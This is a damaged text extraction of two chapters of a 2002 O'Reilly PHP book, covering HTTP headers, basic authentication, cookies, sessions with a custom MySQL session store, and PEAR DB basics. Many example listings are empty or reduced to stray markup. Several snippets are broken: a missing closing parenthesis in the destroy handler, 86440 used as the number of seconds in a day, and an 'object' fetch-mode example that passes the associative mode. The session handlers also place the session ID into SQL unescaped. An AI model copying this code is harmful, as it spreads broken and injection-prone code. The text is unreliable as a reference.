Warning: Cannot add header information - headers already sent<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Setting Response Headers | 175
Different Content Types<br />
The Content-Type header identifies the type of document being returned. Ordinarily<br />
this is "text/html", indicating an HTML document, but there are other useful document<br />
types. For example, "text/plain" forces the browser to treat the page as plain<br />
text. This type is like an automatic “view source,” and it is useful when debugging.<br />
In Chapters 9 and 10, we’ll make heavy use of the Content-Type header as we generate<br />
documents that are really graphic images and Adobe PDF files.<br />
Redirections<br />
To send the browser to a new URL, known as a redirection, you set the Location<br />
header:<br />
<br />
If you provide a partial URL (e.g., “/elsewhere.html”), the redirection is handled<br />
internally by the web server. This is only rarely useful, as the browser generally won’t<br />
learn that it isn’t getting the page it requested. If there are relative URLs in the new<br />
document, the browser will interpret them as being relative to the document it<br />
requested, not the document it was sent. In general, you’ll want to redirect to an<br />
absolute URL.<br />
Expiration<br />
A server can explicitly inform the browser, and any proxy caches that might be<br />
between the server and browser, of a specific date and time for the document to<br />
expire. Proxy and browser caches can hold the document until that time or expire it<br />
earlier. Repeated reloads of a cached document do not contact the server. However,<br />
an attempt to fetch an expired document does contact the server.<br />
To set the expiration time of a document, use the Expires header:<br />
header('Expires: Fri, 18 Jan 2002 05:30:00 GMT');<br />
To expire a document three hours from the time the page was generated, use time()<br />
and gmstrftime() to generate the expiration date string:<br />
$now = time();<br />
$then = gmstrftime("%a, %d %b %Y %H:%M:%S GMT", $now + 60*60*3);<br />
header("Expires: $then");<br />
To indicate that a document “never” expires, use the time a year from now:<br />
$now = time();<br />
$then = gmstrftime("%a, %d %b %Y %H:%M:%S GMT", $now + 365*86440);<br />
header("Expires: $then");<br />
176 | Chapter 7: Web Techniques<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
To mark a document as already expired, use the current time or a time in the past:<br />
$then = gmstrftime("%a, %d %b %Y %H:%M:%S GMT");<br />
header("Expires: $then");<br />
This is the best way to prevent a browser or proxy cache from storing your document:<br />
header("Expires: Mon, 26 Jul 1997 05:00:00 GMT");<br />
header("Last-Modified: " . gmdate("D, d M Y H:i:s") . " GMT");<br />
header("Cache-Control: no-store, no-cache, must-revalidate");<br />
header("Cache-Control: post-check=0, pre-check=0", false);<br />
header("Pragma: no-cache");<br />
For more information on controlling the behavior of browser and web caches, see<br />
Chapter 6 of Web Caching, by Duane Wessels (O’Reilly).<br />
Authentication<br />
HTTP authentication works through request headers and response statuses. A<br />
browser can send a username and password (the credentials) in the request headers.<br />
If the credentials aren’t sent or aren’t satsifactory, the server sends a “401 Unauthorized”<br />
response and identifies the realm of authentication (a string such as “Mary’s<br />
Pictures” or “Your Shopping Cart”) via the WWW-Authenticate header. This typically<br />
pops up an “Enter username and password for ...” dialog box on the browser,<br />
and the page is then re-requested with the updated credentials in the header.<br />
To handle authentication in <strong>PHP</strong>, check the username and password (the <strong>PHP</strong>_AUTH_<br />
USER and <strong>PHP</strong>_AUTH_PW elements of $_SERVER) and call header() to set the realm and<br />
send a “401 Unauthorized” response:<br />
header('WWW-Authenticate: Basic realm="Top Secret Files"');<br />
header("HTTP/1.0 401 Unauthorized");<br />
You can do anything you want to authenticate the username and password; for<br />
example, you could consult a database, read a file of valid users, or consult a<br />
Microsoft domain server. This example checks to make sure that the password is the<br />
username, reversed:<br />
$auth_ok = 0;<br />
$user = $_SERVER['<strong>PHP</strong>_AUTH_USER'];<br />
$pass = $_SERVER['<strong>PHP</strong>_AUTH_PW'];<br />
if (isset($user) && isset($pass) && $user === strrev($pass)) {<br />
$auth_ok = 1;<br />
}<br />
if (!$auth_ok) {<br />
header('WWW-Authenticate: Basic realm="Top Secret Files"');<br />
header('HTTP/1.0 401 Unauthorized');<br />
}<br />
Putting this into a document gives something like:<br />
$user = $_SERVER['<strong>PHP</strong>_AUTH_USER'];<br />
$pass = $_SERVER['<strong>PHP</strong>_AUTH_PW'];<br />
if (isset($user) && isset($pass) && $user === strrev($pass)) {<br />
$auth_ok = 1;<br />
}<br />
if (!$auth_ok) {<br />
header('WWW-Authenticate: Basic realm="Top Secret Files"');<br />
header('HTTP/1.0 401 Unauthorized');<br />
// anything else printed here is only seen if the client hits "Cancel"<br />
}<br />
?><br />
}<br />
If you’re protecting more than one page, put the above code into a separate file and<br />
include it at the top of every protected page.<br />
Maintaining State<br />
HTTP is a stateless protocol, which means that once a web server completes a client’s<br />
request for a web page, the connection between the two goes away. In other<br />
words, there is no way for a server to recognize that a sequence of requests all originate<br />
from the same client.<br />
State is useful, though. You can’t build a shopping-cart application, for example, if<br />
you can’t keep track of a sequence of requests from a single user. You need to know<br />
when a user puts a item in his cart, when he adds items, when he removes them, and<br />
what’s in the cart when he decides to check out.<br />
To get around the Web’s lack of state, programmers have come up with many tricks<br />
to keep track of state information between requests (also known as session tracking).<br />
One such technique is to use hidden form fields to pass around information. <strong>PHP</strong><br />
treats hidden form fields just like normal form fields, so the values are available in the<br />
$_GET and $_POST arrays. Using hidden form fields, you can pass around the entire<br />
contents of a shopping cart. However, a more common technique is to assign each<br />
user a unique identifier and pass the ID around using a single hidden form field. While<br />
hidden form fields work in all browsers, they work only for a sequence of dynamically<br />
generated forms, so they aren’t as generally useful as some other techniques.<br />
Another technique is URL rewriting, where every local URL on which the user might<br />
click is dynamically modified to include extra information. This extra information is<br />
often specified as a parameter in the URL. For example, if you assign every user a<br />
unique ID, you might include that ID in all URLs, as follows:<br />
http://www.example.com/catalog.php?userid=123<br />
If you make sure to dynamically modify all local links to include a user ID, you can<br />
now keep track of individual users in your application. URL rewriting works for all<br />
dynamically generated documents, not just forms, but actually performing the<br />
rewriting can be tedious.<br />
178 | Chapter 7: Web Techniques<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
A third technique for maintaining state is to use cookies. A cookie is a bit of information<br />
that the server can give to a client. On every subsequent request the client will<br />
give that information back to the server, thus identifying itself. Cookies are useful for<br />
retaining information through repeated visits by a browser, but they’re not without<br />
their own problems. The main problem is that some browsers don’t support cookies,<br />
and even with browsers that do, the user can disable cookies. So any application<br />
that uses cookies for state maintenance needs to use another technique as a fallback<br />
mechanism. We’ll discuss cookies in more detail shortly.<br />
The best way to maintain state with <strong>PHP</strong> is to use the built-in session-tracking system.<br />
This system lets you create persistent variables that are accessible from different<br />
pages of your application, as well as in different visits to the site by the same user.<br />
Behind the scenes, <strong>PHP</strong>’s session-tracking mechanism uses cookies (or URLs) to elegantly<br />
solve most problems that require state, taking care of all the details for you.<br />
We’ll cover <strong>PHP</strong>’s session-tracking system in detail later in this chapter.<br />
Cookies<br />
A cookie is basically a string that contains several fields. A server can send one or<br />
more cookies to a browser in the headers of a response. Some of the cookie’s fields<br />
indicate the pages for which the browser should send the cookie as part of the<br />
request. The value field of the cookie is the payload—servers can store any data<br />
they like there (within limits), such as a unique code identifying the user, preferences,<br />
etc.<br />
Use the setcookie() function to send a cookie to the browser:<br />
setcookie(name [, value [, expire [, path [, domain [, secure ]]]]]);<br />
This function creates the cookie string from the given arguments and creates a<br />
Cookie header with that string as its value. Because cookies are sent as headers in the<br />
response, setcookie() must be called before any of the body of the document is sent.<br />
The parameters of setcookie() are:<br />
name<br />
A unique name for a particular cookie. You can have multiple cookies with different<br />
names and attributes. The name must not contain whitespace or semicolons.<br />
value<br />
The arbitrary string value attached to this cookie. The original Netscape specification<br />
limited the total size of a cookie (including name, expiration date, and<br />
other information) to 4 KB, so while there’s no specific limit on the size of a<br />
cookie value, it probably can’t be much larger than 3.5 KB.<br />
expire<br />
The expiration date for this cookie. If no expiration date is specified, the<br />
browser saves the cookie in memory and not on disk. When the browser exits,<br />
the cookie disappears. The expiration date is specified as the number of seconds<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Maintaining State | 179
since midnight, January 1, 1970, GMT. For example, pass time()+60*60*2 to<br />
expire the cookie in two hours’ time.<br />
path<br />
The browser will return the cookie only for URLs below this path. The default is<br />
the directory in which the current page resides. For example, if /store/front/cart.<br />
php sets a cookie and doesn’t specify a path, the cookie will be sent back to the<br />
server for all pages whose URL path starts with /store/front/.<br />
domain<br />
The browser will return the cookie only for URLs within this domain. The<br />
default is the server hostname.<br />
secure<br />
The browser will transmit the cookie only over https connections. The default is<br />
false, meaning that it’s okay to send the cookie over insecure connections.<br />
When a browser sends a cookie back to the server, you can access that cookie<br />
through the $_COOKIE array. The key is the cookie name, and the value is the cookie’s<br />
value field. For instance, the following code at the top of a page keeps track of the<br />
number of times the page has been accessed by this client:<br />
<br />
When decoding cookies, any periods (.) in a cookie’s name are turned into underscores.<br />
For instance, a cookie named tip.top is accessible as $_COOKIE['tip_top'].<br />
Example 7-10 shows an HTML page that gives a range of options for background<br />
and foreground colors.<br />
Example 7-10. Preference selection<br />
<br />
Set Your Preferences<br />
<br />
<br />
Background:<br />
<br />
Black<br />
White<br />
Red<br />
Blue<br />
<br />
Foreground:<br />
<br />
Black<br />
White<br />
180 | Chapter 7: Web Techniques<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Example 7-10. Preference selection (continued)<br />
Red<br />
Blue<br />
<br />
<br />
<br />
<br />
<br />
The form in Example 7-10 submits to the <strong>PHP</strong> script prefs.php, which is shown in<br />
Example 7-11. This script sets cookies for the color preferences specified in the form.<br />
Note that the calls to setcookie() are made before the HTML page is started.<br />
Example 7-11. Setting preferences with cookies<br />
<br />
<br />
Preferences Set<br />
<br />
Thank you. Your preferences have been changed to:<br />
Background: <br />
Foreground: <br />
Click here to see the preferences<br />
in action.<br />
<br />
<br />
The page created by Example 7-11 contains a link to another page, shown in<br />
Example 7-12, that uses the color preferences by accessing the $_COOKIE array.<br />
Example 7-12. Using the color preferences with cookies<br />
<br />
Front Door<br />
<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Maintaining State | 181
Example 7-12. Using the color preferences with cookies (continued)<br />
Session basics<br />
To enable sessions for a page, call session_start() before any of the document has<br />
been generated:<br />
<br />
<br />
...<br />
<br />
This assigns a new session ID if it has to, possibly creating a cookie to be sent to the<br />
browser, and loads any persistent variables from the store.<br />
If you have registered objects, the class definitions for those objects must be loaded<br />
before the call to session_start(). See Chapter 6 for discussion and an example.<br />
You can register a variable with the session by passing the name of the variable to<br />
session_register(). For example, here is a basic hit counter:<br />
<br />
This page has been viewed times.<br />
The session_start() function loads registered variables into the associative array<br />
$HTTP_SESSION_VARS. The keys are the variables’ names (e.g., $HTTP_SESSION_<br />
VARS['hits']). If register_globals is enabled in the php.ini file, the variables are also<br />
set directly. Because the array and the variable both reference the same value, setting<br />
the value of one also changes the value of the other.<br />
You can unregister a variable from a session, which removes it from the data store,<br />
by calling session_unregister(). The session_is_registered() function returns true<br />
if the given variable is registered. If you’re curious, the session_id() function returns<br />
the current session ID.<br />
To end a session, call session_destroy(). This removes the data store for the current<br />
session, but it doesn’t remove the cookie from the browser cache. This means that,<br />
on subsequent visits to sessions-enabled pages, the user will have the same session<br />
ID she had before the call to session_destroy(), but none of the data.<br />
Example 7-13 shows the first code block from Example 7-11 rewritten to use sessions<br />
instead of manually setting cookies.<br />
Example 7-13. Setting preferences with sessions<br />
Example 7-13. Setting preferences with sessions (continued)<br />
session_start();<br />
session_register('bg');<br />
session_register('fg');<br />
$bg_name = $_POST['background'];<br />
$fg_name = $_POST['foreground'];<br />
$bg = $colors[$bg_name];<br />
$fg = $colors[$fg_name];<br />
?><br />
Example 7-14 shows Example 7-12 rewritten to use sessions. Once the session is<br />
started, the $bg and $fg variables are created, and all the script has to do is use them.<br />
Example 7-14. Using preferences from sessions<br />
<br />
<br />
Front Door<br />
Custom storage<br />
By default, <strong>PHP</strong> stores session information in files in your server’s temporary directory.<br />
Each session’s variables are stored in a separate file. Every variable is serialized<br />
into the file in a proprietary format. You can change all of these things in the php.ini<br />
file.<br />
You can change the location of the session files by setting the session.save_path<br />
value in php.ini. If you are on a shared server with your own installation of <strong>PHP</strong>, set<br />
the directory to somewhere in your own directory tree, so other users on the same<br />
machine cannot access your session files.<br />
<strong>PHP</strong> can store session information in one of two formats in the current session<br />
store—either <strong>PHP</strong>’s built-in format, or WDDX (http://www.wddx.org). You can<br />
change the format by setting the session.serialize_handler value in your php.ini file<br />
to either php for the default behavior, or wddx for WDDX format.<br />
You can write your own functions for reading and writing the registered variables. In<br />
this section, we’ll develop an example that stores session data in a database, which<br />
lets you share sessions between multiple sites. It’s easy to install your custom session<br />
store. First, set session.save_handler to user in your php.ini file. Next, write functions<br />
for opening a new session, closing a session, reading session information, writing<br />
session information, destroying a session, and cleaning up after a session. Then<br />
register them with the session_set_save_handler() function:<br />
session_set_save_handler(open_fn, close_fn, read_fn, write_fn, destroy_fn, gc_fn);<br />
To make all the <strong>PHP</strong> files within a directory use your custom session store, set the<br />
following options in your httpd.conf file:<br />
<br />
php_value session.save_handler user<br />
php_value session.save_path mydb<br />
php_value session.name session_store<br />
<br />
The mydb value should be replaced with the name of the database containing the<br />
table. It is used by the custom session store to find the database.<br />
The following sample code uses a MySQL database for a session store (databases are<br />
discussed in full in Chapter 8). The table used in the example has the following<br />
structure:<br />
CREATE TABLE session_store (<br />
session_id char(32) not null PRIMARY KEY,<br />
expiration timestamp,<br />
value text not null<br />
);<br />
The first function you must provide is the open handler, which takes care of opening<br />
a new session. It is called with the current value of session.save_path (from your<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Maintaining State | 185
php.ini file) and the name of the variable containing the <strong>PHP</strong> session ID (which<br />
defaults to <strong>PHP</strong>SESSID and can be changed in the php.ini file by setting session.name).<br />
Our open handler simply connects to the database and sets the global variable $table<br />
to the name of the database table that holds the session information:<br />
function open ($save_path,$session_name) {<br />
global $table;<br />
mysql_connect('localhost');<br />
mysql_select_db($save_path);<br />
$table = $session_name;<br />
return true;<br />
}<br />
Once a session has been opened, the read and write handlers are called as necessary<br />
to get the current state information and to store that state in a persistent manner.<br />
The read handler is given the session ID, and the write handler is called with the session’s<br />
ID and the data for the session. Our database read and write handlers query<br />
and update the database table:<br />
function read($session_id) {<br />
global $table;<br />
$result = mysql_query("SELECT value FROM $table<br />
WHERE session_id='$session_id'");<br />
if($result && mysql_num_rows($result)) {<br />
return mysql_result($result,0);<br />
} else {<br />
error_log("read: ".mysql_error( )."\n",3,"/tmp/errors.log");<br />
return "";<br />
}<br />
}<br />
function write($session_id, $data) {<br />
global $table;<br />
$data = addslashes($data);<br />
mysql_query("REPLACE INTO $table (session_id,value)<br />
VALUES('$session_id','$data')")<br />
or error_log("write: ".mysql_error( )."\n",3,"/tmp/errors.log");<br />
return true;<br />
}<br />
Complementing the open handler is the close handler, which is called after each<br />
page’s script is done executing. It performs any cleanup necessary when closing a<br />
session (usually very minimal). Our database close handler simply closes the database<br />
connection:<br />
function close() {<br />
mysql_close();<br />
return true;<br />
}<br />
186 | Chapter 7: Web Techniques<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
When a session is completed, the destroy handler is called. It is responsible for cleaning<br />
up anything created during the open handler’s call. In the case of the database<br />
storage system, we must remove that session’s entry in the table:<br />
function destroy($session_id) {<br />
global $table;<br />
mysql_query( "DELETE FROM $table WHERE session_id = '$session_id'";<br />
return true;<br />
}<br />
The final handler, the garbage-collection handler, is called at intervals to clean up<br />
expired session data. The function should check for data that has not been used in<br />
longer than the lifetime given by the call to the handler. Our database garbagecollection<br />
handler removes entries from the table whose last-modified timestamp<br />
exceeds the maximum time:<br />
function gc($max_time) {<br />
global $table;<br />
mysql_query(<br />
"DELETE FROM $table WHERE UNIX_TIMESTAMP(expiration)<br />
< UNIX_TIMESTAMP()-$max_time")<br />
or error_log("gc: ".mysql_error( )."\n",3,"/tmp/errors.log");<br />
return true;<br />
}<br />
After creating all the handler functions, install them by calling session_set_save_<br />
handler() with the appropriate function names. With the preceding examples, call:<br />
session_set_save_handler('open', 'close', 'read', 'write', 'destroy', 'gc');<br />
You must call session_set_save_handler() before starting a session with session_<br />
start(). This is normally accomplished by putting the store functions and call to<br />
session_set_save_handler() in a file that’s included in every page that needs the custom<br />
session handler. For example:<br />
<br />
Because the handlers are called after output for the script is sent, no function that<br />
generates output can be called. If errors occur, log them into a file using error_log(),<br />
as we did earlier.<br />
Combining Cookies and Sessions<br />
Using a combination of cookies and your own session handler, you can preserve<br />
state across visits. Any state that should be forgotten when a user leaves the site,<br />
such as which page the user is on, can be left up to <strong>PHP</strong>’s built-in sessions. Any state<br />
that should persist between user visits, such as a unique user ID, can be stored in a<br />
cookie. With the user’s ID, you can retrieve the user’s more permanent state, such as<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Maintaining State | 187
display preferences, mailing address, and so on, from a permanent store, such as a<br />
database.<br />
Example 7-15 allows the user to select text and background colors and stores those<br />
values in a cookie. Any visits to the page within the next week send the color values<br />
in the cookie.<br />
Example 7-15. Saving state across visits<br />
<br />
Chapter 8 CHAPTER 8<br />
Databases<br />
<strong>PHP</strong> has support for over 20 databases, including the most popular commercial and<br />
open source varieties. Relational database systems such as MySQL, PostgreSQL, and<br />
Oracle are the backbone of most modern dynamic web sites. In these are stored<br />
shopping-cart information, purchase histories, product reviews, user information,<br />
credit-card numbers, and sometimes even web pages themselves.<br />
This chapter covers how to access databases from <strong>PHP</strong>. We focus on the PEAR DB<br />
system, which lets you use the same functions to access any database, rather than on<br />
the myriad database-specific extensions. In this chapter, you’ll learn how to fetch<br />
data from the database, how to store data in the database, and how to handle errors.<br />
We finish with a sample application that shows how to put various database techniques<br />
into action.<br />
This book cannot go into all the details of creating web database applications with<br />
<strong>PHP</strong>. For a more in-depth look at the <strong>PHP</strong>/MySQL combination, see Web Database<br />
Applications with <strong>PHP</strong> and MySQL, by Hugh Williams and David Lane (O’Reilly).<br />
Using <strong>PHP</strong> to Access a Database<br />
There are two ways to access databases from <strong>PHP</strong>. One is to use a database-specific<br />
extension; the other is to use the database-independent PEAR DB library. There are<br />
advantages and disadvantages to each approach.<br />
If you use a database-specific extension, your code is intimately tied to the database<br />
you’re using. The MySQL extension’s function names, parameters, error handling,<br />
and so on are completely different from those of the other database extensions. If<br />
you want to move your database from MySQL to PostgreSQL, it will involve significant<br />
changes to your code. The PEAR DB, on the other hand, hides the database-specific<br />
functions from you; moving between database systems can be as simple as<br />
changing one line of your program.<br />
The portability of an abstraction layer like PEAR’s DB library comes at a price. Features<br />
that are specific to a particular database (for example, finding the value of an<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
189
automatically assigned unique row identifier) are unavailable. Code that uses the PEAR<br />
DB is also typically a little slower than code that uses a database-specific extension.<br />
Keep in mind that an abstraction layer like PEAR DB does absolutely nothing when<br />
it comes to making sure your actual SQL queries are portable. If your application<br />
uses any sort of nongeneric SQL, you’ll have to do significant work to convert your<br />
queries from one database to another. For large applications, you should consider<br />
writing a functional abstraction layer; that is, for each database your application<br />
needs to support, write a set of functions that perform various database actions, such<br />
as get_user_record( ), insert_user_record( ), and whatever else you need, then have<br />
a configuration option that sets the type of database to which your application is<br />
connected. This approach lets you use all the intricacies of each database you choose<br />
to support without the performance penalty and limitations of an abstraction layer.<br />
For simple applications, we prefer the PEAR DB to the database-specific extensions,<br />
not just for portability but also for ease of use. The speed and feature costs are rarely<br />
significant enough to force us into using the database-specific extensions. For the most<br />
part, the rest of this chapter gives sample code using the PEAR DB abstraction objects.<br />
For most databases, you’ll need to recompile <strong>PHP</strong> with the appropriate database<br />
drivers built into it. This is necessary whether or not you use the PEAR DB library.<br />
The help information for the configure command in the <strong>PHP</strong> source distribution<br />
gives information on how to build <strong>PHP</strong> with support for various databases. For<br />
example:<br />
--with-mysql[=DIR] Include MySQL support. DIR is the MySQL base<br />
directory. If unspecified, the bundled MySQL<br />
library will be used.<br />
--with-oci8[=DIR] Include Oracle-oci8 support. Default DIR is<br />
ORACLE_HOME.<br />
--with-ibm-db2[=DIR] Include IBM DB2 support. DIR is the DB2 base<br />
install directory, defaults to<br />
/home/db2inst1/sqllib<br />
--with-pgsql[=DIR] Include PostgreSQL support. DIR is the PostgreSQL<br />
base install directory, defaults to<br />
/usr/local/pgsql.<br />
You can’t build <strong>PHP</strong> with support for a database whose client libraries you don’t<br />
have on your system. For example, if you don’t have the Oracle client libraries, you<br />
can’t build <strong>PHP</strong> with support for Oracle databases.<br />
Use the phpinfo( ) function to check for database support in your installation of<br />
<strong>PHP</strong>. For instance, if you see a section in the configuration report for MySQL, you<br />
know you have MySQL support.<br />
Relational Databases and SQL<br />
A Relational Database Management System (RDBMS) is a server that manages data<br />
for you. The data is structured into tables, where each table has some number of<br />
190 | Chapter 8: Databases<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
columns, each of which has a name and a type. For example, to keep track of James<br />
Bond movies, we might have a “movies” table that records the title (a string), year of<br />
release (a number), and the actor who played Bond in each movie (an index into a<br />
table of Bond actors).<br />
Tables are grouped together into databases, so a James Bond database might have<br />
tables for movies, actors playing Bond, and villains. An RDBMS usually has its own<br />
user system, which controls access rights for databases (e.g., “user Fred can update<br />
database Bond”).<br />
<strong>PHP</strong> communicates with relational databases such as MySQL and Oracle using the<br />
Structured Query Language (SQL). You can use SQL to create, modify, and query<br />
relational databases.<br />
The syntax for SQL is divided into two parts. The first, Data Manipulation Language,<br />
or DML, is used to retrieve and modify data in an existing database. DML is<br />
remarkably compact, consisting of only four verbs: select, insert, update, and<br />
delete. The set of SQL commands, used to create and modify the database structures<br />
that hold the data, is known as Data Definition Language, or DDL. The syntax<br />
for DDL is not as standardized as that for DML, but as <strong>PHP</strong> just sends any SQL commands<br />
you give it to the database, you can use any SQL commands your database<br />
supports.<br />
Assuming you have a table called movies, this SQL statement would insert a new row:<br />
INSERT INTO movies VALUES(0, 'Moonraker', 1979, 2)<br />
This SQL statement inserts a new row but lists the columns for which there are values:<br />
INSERT INTO movies (title, year, actor) VALUES ('Octopussy', 1982, 2)<br />
To delete all movies from 1979, we could use this SQL statement:<br />
DELETE FROM movies WHERE year=1979<br />
To change the year for Octopussy to 1983, use this SQL statement:<br />
UPDATE movies SET year=1983 WHERE title='Octopussy'<br />
To fetch only the movies made in the 1980s, use:<br />
SELECT * FROM movies WHERE year >= 1980 AND year < 1990<br />
You can also specify the fields you want returned. For example:<br />
SELECT title, year FROM movies WHERE year >= 1980 AND year < 1990<br />
You can issue queries that bring together information from multiple tables. For<br />
example, this query joins together the movie and actor tables to let us see who starred<br />
in each movie:<br />
SELECT movies.title, movies.year, actors.name<br />
FROM movies,actors WHERE movies.star = actors.id<br />
AND year >= 1980 AND year < 1990<br />
For more on SQL, see SQL in a Nutshell, by Kevin Kline (O’Reilly).<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Relational Databases and SQL | 191
PEAR DB Basics<br />
Example 8-1 is a program to build an HTML table of information about James Bond<br />
movies. It demonstrates how to use the PEAR DB library (which comes with <strong>PHP</strong>) to<br />
connect to a database, issue queries, check for errors, and transform the results of queries<br />
into HTML. The library is object-oriented, with a mixture of class methods (DB::<br />
connect( ), DB::iserror( )) and object methods ($db->query( ), $q->fetchInto( )).<br />
Example 8-1. Display movie information<br />
Bond Movies<br />
<br />
<br />
MovieYearActor<br />
<br />
<br />
<br />
<br />
<br />
<br />
The output of Example 8-1 is shown in Figure 8-1.<br />
Data Source Names<br />
A data source name (DSN) is a string that specifies where the database is located,<br />
what kind of database it is, the username and password to use when connecting to<br />
192 | Chapter 8: Databases<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Figure 8-1. The movie page<br />
the database, and more. The components of a DSN are assembled into a URL-like<br />
string:<br />
type(dbsyntax)://username:password@protocol+hostspec/database<br />
The only mandatory field is type, which specifies the <strong>PHP</strong> database backend to use.<br />
Table 8-1 lists the implemented database types at the time of writing.<br />
Table 8-1. <strong>PHP</strong> database types<br />
Name Database<br />
Mysql MySQL<br />
Pgsql PostgreSQL<br />
Ibase InterBase<br />
Msql Mini SQL<br />
Mssql Microsoft SQL Server<br />
oci8 Oracle 7/8/8i<br />
Odbc ODBC<br />
Sybase SyBase<br />
Ifx Informix<br />
Fbsql FrontBase<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
PEAR DB Basics | 193
The protocol is the communication protocol to use. The two common values are<br />
"tcp" and "unix", corresponding to Internet and Unix domain sockets. Not every<br />
database backend supports every communications protocol.<br />
These are some sample valid data source names:<br />
mysql:///webdb<br />
mysql://localhost/webdb<br />
mysql://bondview@localhost/webdb<br />
mysql://bondview@tcp+localhost/webdb<br />
mysql://bondview:007@localhost/webdb<br />
In Example 8-1, we connected to the MySQL database webdb with the username<br />
bondview and password 007.<br />
A common development technique is to store the DSN in a <strong>PHP</strong> file and include that<br />
file in every page that requires database connectivity. Doing this means that if the<br />
information changes, you don’t have to change every page. In a more sophisticated<br />
settings file, you might even switch DSNs based on whether the application is running<br />
in development or deployment mode.<br />
Connecting<br />
Once you have a DSN, create a connection to the database using the connect( )<br />
method. This returns a database object you’ll use for tasks such as issuing queries<br />
and quoting parameters:<br />
$db = DB::connect(DSN [, options ]);<br />
The options value can either be Boolean, indicating whether or not the connection is to<br />
be persistent, or an array of options settings. The options values are given in Table 8-2.<br />
Table 8-2. Connection options<br />
Option Controls<br />
persistent Connection persists between accesses<br />
optimize What to optimize for<br />
debug Display debugging information<br />
By default, the connection is not persistent and no debugging information is displayed.<br />
Permitted values for optimize are 'performance' and 'portability'. The<br />
default is 'performance'. Here’s how to enable debugging and optimize for portability:<br />
$db = DB::connect($dsn, array('debug' => 1, 'optimize' => 'portability'));<br />
Error Checking<br />
PEAR DB methods return DB_ERROR if an error occurs. You can check for this with<br />
DB::isError( ):<br />
194 | Chapter 8: Databases<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
$db = DB::connect($datasource);<br />
if (DB::isError($db)) {<br />
die($db->getMessage( ));<br />
}<br />
The DB::isError( ) method returns true if an error occurred while working with the<br />
database object. If there was an error, the usual behavior is to stop the program and<br />
display the error message reported by the getMessage( ) method. You can call<br />
getMessage( ) on any PEAR DB object.<br />
Issuing a Query<br />
The query( ) method on a database object sends SQL to the database:<br />
$result = $db->query(sql);<br />
A SQL statement that doesn’t query the database (e.g., INSERT, UPDATE, DELETE)<br />
returns the DB_OK constant to indicate success. SQL that performs a query (e.g.,<br />
SELECT) returns an object that you can use to access the results.<br />
You can check for success with DB::isError( ):<br />
$q = $db->query($sql);<br />
if (DB::iserror($q)) {<br />
die($q->getMessage( ));<br />
}<br />
Fetching Results from a Query<br />
PEAR DB provides two methods for fetching data from a query result object. One<br />
returns an array corresponding to the next row, and the other stores the row array<br />
into a variable passed as a parameter.<br />
Returning the row<br />
The fetchRow( ) method on a query result returns an array of the next row of results:<br />
$row = $result->fetchRow([ mode ]);<br />
This returns either an array of data, NULL if there is no more data, or DB_ERROR if an<br />
error occurred. The mode parameter controls the format of the array returned, which<br />
is discussed later.<br />
This common idiom uses the fetchRow( ) method to process a result, one row at a<br />
time, as follows:<br />
while ($row = $result->fetchRow( )) {<br />
if (DB::isError($row)) {<br />
die($row->getMessage( ));<br />
}<br />
// do something with the row<br />
}<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
PEAR DB Basics | 195
Storing the row<br />
The fetchInto( ) method also gets the next row, but stores it into the array variable<br />
passed as a parameter:<br />
$success = $result->fetchInto(array, [mode]);<br />
Like fetchRow( ), fetchInto( ) returns NULL if there is no more data, or DB_ERROR if an<br />
error occurs.<br />
The idiom to process all results looks like this with fetchInto( ):<br />
while ($success = $result->fetchInto($row)) {<br />
if (DB::isError($success)) {<br />
die($success->getMessage( ));<br />
}<br />
// do something with the row<br />
}<br />
Inside a row array<br />
Just what are these rows that are being returned? By default, they’re indexed arrays,<br />
where the positions in the array correspond to the order of the columns in the<br />
returned result. For example:<br />
$row = $result->fetchRow( );<br />
if (DB::isError($row)) {<br />
die($row->getMessage( ));<br />
}<br />
var_dump($row);<br />
array(3) {<br />
[0]=><br />
string(5) "Dr No"<br />
[1]=><br />
string(4) "1962"<br />
[2]=><br />
string(12) "Sean Connery"<br />
}<br />
You can pass a mode parameter to fetchRow( ) or fetchInto( ) to control the format of<br />
the row array. The default behavior, shown previously, is specified with DB_<br />
FETCHMODE_ORDERED.<br />
The fetch mode DB_FETCHMODE_ASSOC creates an array whose keys are the column<br />
names and whose values are the values from those columns:<br />
$row = $result->fetchRow(DB_FETCHMODE_ASSOC);<br />
if (DB::isError($row)) {<br />
die($row->getMessage( ));<br />
}<br />
var_dump($row);<br />
array(3) {<br />
["title"]=><br />
string(5) "Dr No"<br />
["year"]=><br />
196 | Chapter 8: Databases<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
string(4) "1962"<br />
["name"]=><br />
string(12) "Sean Connery"<br />
}<br />
The DB_FETCHMODE_OBJECT mode turns the row into an object, with a property for each<br />
column in the result row:<br />
$row = $result->fetchRow(DB_FETCHMODE_ASSOC);<br />
if (DB::isError($row)) {<br />
die($row->getMessage( ));<br />
}<br />
